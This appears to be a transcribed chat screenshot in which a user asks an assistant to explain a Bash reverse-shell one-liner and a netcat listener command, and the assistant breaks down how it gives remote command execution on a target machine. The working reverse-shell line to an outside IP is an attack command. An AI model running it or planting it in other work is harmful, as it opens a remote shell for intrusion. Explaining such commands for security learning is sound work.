 bash -i >& /dev/tcp/10.21.55.48/4444 0>&1 can you please explain this
line? i have set up a listener with netcat (nc -nlvp 4444)
Certainly! This line is a Bash command that creates a reverse shell. Let's break it down:
1. bash -i: This starts an interactive Bash shell. The -i flag ensures that the shell is interactive.
2. >& /dev/tcp/10.21.55.48/4444: This part redirects both standard output (stdout) and
standard error (stderr) to a TCP connection to the specified IP address (10.21.55.48) on port
4444. The /dev/tcp interface is a special feature in Bash that allows you to create TCP
connections.
3. 0>&1: This redirects standard input (stdin) from the same TCP connection. It effectively
allows commands executed in the Bash shell to receive input from the network connection.
Putting it all together: When you execute this command on a target machine, it initiates a connection
to the listener you've set up with Netcat (nc) on your machine at IP address 10.21.55.48 and port
4444. This means any commands you type into the listener will be executed on the target machine,
and the output will be sent back to you.